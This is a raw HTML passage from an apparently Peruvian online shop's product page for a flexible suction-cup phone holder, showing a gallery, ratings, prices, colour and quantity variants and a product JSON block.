                <img src="//todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=416" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=54 54w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=74 74w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=104 104w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=162 162w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=208 208w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=324 324w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26385929273682__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26385929273682__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--26385929273682__main-20840435810510"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--26385929273682__main"
                aria-describedby="Thumbnail-template--26385929273682__main-8
"
              >
                <img src="//todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=416" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=54 54w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=74 74w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=104 104w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=162 162w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=208 208w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=324 324w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26385929273682__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26385929273682__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--26385929273682__main-20840454357198"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--26385929273682__main"
                aria-describedby="Thumbnail-template--26385929273682__main-9
"
              >
                <img src="//todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=416" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=54 54w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=74 74w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=104 104w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=162 162w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=208 208w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=324 324w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26385929273682__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--26385929273682__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26385929273682__main"
        data-section="template--26385929273682__main"
        data-url="/products/sujetador-flexible-para-movil"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  SOPORTE CON VENTOSA FLEXIBLE
                </h1>
                <a href="/products/sujetador-flexible-para-movil" class="product__title">
                  <h2 class="h1">
                    SOPORTE CON VENTOSA FLEXIBLE
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1500 Opiniones)</span>
    </div>
  
</div>
<div class="no-js-hidden product-page-price" id="price-template--26385929273682__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 2.1rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        S/. 59.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        S/. 59.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            S/. 190.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
          S/. 131
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26385929273682__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39952037216462">
                  
<input type="hidden" name="product-id" value="6699331682510" /><input type="hidden" name="section-id" value="template--26385929273682__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--26385929273682__main"
    class="no-js-hidden"
    data-section="template--26385929273682__main"
    data-url="/products/sujetador-flexible-para-movil"
    
    
    style="--margin-top: 1.2rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--26385929273682__main-0">
            
              ✅UNIDADES
            
          </label>
        
        
            
<input
        type="radio"
        id="template--26385929273682__main-1-0"
        name="✅UNIDADES"
        value="UNA UNIDAD"
        form="product-form-template--26385929273682__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--26385929273682__main-1-0">
        UNA UNIDAD<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--26385929273682__main-1-1"
        name="✅UNIDADES"
        value="DOS UNIDADES"
        form="product-form-template--26385929273682__main"
        
        
      >
      <label class="accent-color-text" for="template--26385929273682__main-1-1">
        DOS UNIDADES<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

          
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--26385929273682__main-1">
            
              ✅COLOR
            
          </label>
        
        
            
<input
        type="radio"
        id="template--26385929273682__main-2-0"
        name="✅COLOR"
        value="Turquesa"
        form="product-form-template--26385929273682__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--26385929273682__main-2-0">
        Turquesa<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--26385929273682__main-2-1"
        name="✅COLOR"
        value="Verde"
        form="product-form-template--26385929273682__main"
        
        
      >
      <label class="accent-color-text" for="template--26385929273682__main-2-1">
        Verde<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--26385929273682__main-2-2"
        name="✅COLOR"
        value="Negro"
        form="product-form-template--26385929273682__main"
        
        
      >
      <label class="accent-color-text" for="template--26385929273682__main-2-2">
        Negro<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--26385929273682__main-2-3"
        name="✅COLOR"
        value="Rosado"
        form="product-form-template--26385929273682__main"
        
        
      >
      <label class="accent-color-text" for="template--26385929273682__main-2-3">
        Rosado<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

          
      </div><script type="application/json">
      [{"id":39952037216462,"title":"UNA UNIDAD \/ Turquesa","option1":"UNA UNIDAD","option2":"Turquesa","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586810704078,"product_id":6699331682510,"position":7,"created_at":"2021-07-26T12:50:04-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":800,"height":800,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136","variant_ids":[39952037216462,39952037347534]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - UNA UNIDAD \/ Turquesa","public_title":"UNA UNIDAD \/ Turquesa","options":["UNA UNIDAD","Turquesa"],"price":5900,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840429846734,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037183694,"title":"UNA UNIDAD \/ Verde","option1":"UNA UNIDAD","option2":"Verde","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586797334734,"product_id":6699331682510,"position":6,"created_at":"2021-07-26T12:48:24-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":1000,"height":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136","variant_ids":[39952037183694,39952037314766]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - UNA UNIDAD \/ Verde","public_title":"UNA UNIDAD \/ Verde","options":["UNA UNIDAD","Verde"],"price":5900,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840416280782,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037249230,"title":"UNA UNIDAD \/ Negro","option1":"UNA UNIDAD","option2":"Negro","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586751393998,"product_id":6699331682510,"position":4,"created_at":"2021-07-26T12:42:39-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":500,"height":500,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136","variant_ids":[39952037249230,39952037380302]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - UNA UNIDAD \/ Negro","public_title":"UNA UNIDAD \/ Negro","options":["UNA UNIDAD","Negro"],"price":5900,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840369914062,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037281998,"title":"UNA UNIDAD \/ Rosado","option1":"UNA UNIDAD","option2":"Rosado","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586776002766,"product_id":6699331682510,"position":5,"created_at":"2021-07-26T12:45:41-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":889,"height":819,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/f.jpg?v=1627322136","variant_ids":[39952037281998,39952037413070]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - UNA UNIDAD \/ Rosado","public_title":"UNA UNIDAD \/ Rosado","options":["UNA UNIDAD","Rosado"],"price":5900,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840394752206,"position":5,"preview_image":{"aspect_ratio":1.085,"height":819,"width":889,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/f.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037347534,"title":"DOS UNIDADES \/ Turquesa","option1":"DOS UNIDADES","option2":"Turquesa","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586810704078,"product_id":6699331682510,"position":7,"created_at":"2021-07-26T12:50:04-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":800,"height":800,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136","variant_ids":[39952037216462,39952037347534]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - DOS UNIDADES \/ Turquesa","public_title":"DOS UNIDADES \/ Turquesa","options":["DOS UNIDADES","Turquesa"],"price":8000,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840429846734,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037314766,"title":"DOS UNIDADES \/ Verde","option1":"DOS UNIDADES","option2":"Verde","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586797334734,"product_id":6699331682510,"position":6,"created_at":"2021-07-26T12:48:24-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":1000,"height":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136","variant_ids":[39952037183694,39952037314766]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - DOS UNIDADES \/ Verde","public_title":"DOS UNIDADES \/ Verde","options":["DOS UNIDADES","Verde"],"price":8000,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840416280782,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037380302,"title":"DOS UNIDADES \/ Negro","option1":"DOS UNIDADES","option2":"Negro","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586751393998,"product_id":6699331682510,"position":4,"created_at":"2021-07-26T12:42:39-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":500,"height":500,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136","variant_ids":[39952037249230,39952037380302]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - DOS UNIDADES \/ Negro","public_title":"DOS UNIDADES \/ Negro","options":["DOS UNIDADES","Negro"],"price":8000,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840369914062,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39952037413070,"title":"DOS UNIDADES \/ Rosado","option1":"DOS UNIDADES","option2":"Rosado","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28586776002766,"product_id":6699331682510,"position":5,"created_at":"2021-07-26T12:45:41-05:00","updated_at":"2021-07-26T12:55:36-05:00","alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","width":889,"height":819,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/f.jpg?v=1627322136","variant_ids":[39952037281998,39952037413070]},"available":true,"name":"SOPORTE CON VENTOSA FLEXIBLE - DOS UNIDADES \/ Rosado","public_title":"DOS UNIDADES \/ Rosado","options":["DOS UNIDADES","Rosado"],"price":8000,"weight":0,"compare_at_price":19000,"inventory_management":null,"barcode":"","featured_media":{"alt":"SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora","id":20840394752206,"position":5,"preview_image":{"aspect_ratio":1.085,"height":819,"width":889,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/f.jpg?v=1627322136"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--26385929273682__main"
  style="--margin-top: 1.2rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--26385929273682__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26385929273682__main"
        class="select__select"
        form="product-form-template--26385929273682__main"
      ><option
            
              selected="selected"
            
            
            value="39952037216462"
          >UNA UNIDAD / Turquesa - S/. 59.00</option><option
            
            
            value="39952037183694"
          >UNA UNIDAD / Verde - S/. 59.00</option><option
            
            
            value="39952037249230"
          >UNA UNIDAD / Negro - S/. 59.00</option><option
            
            
            value="39952037281998"
          >UNA UNIDAD / Rosado - S/. 59.00</option><option
            
            
            value="39952037347534"
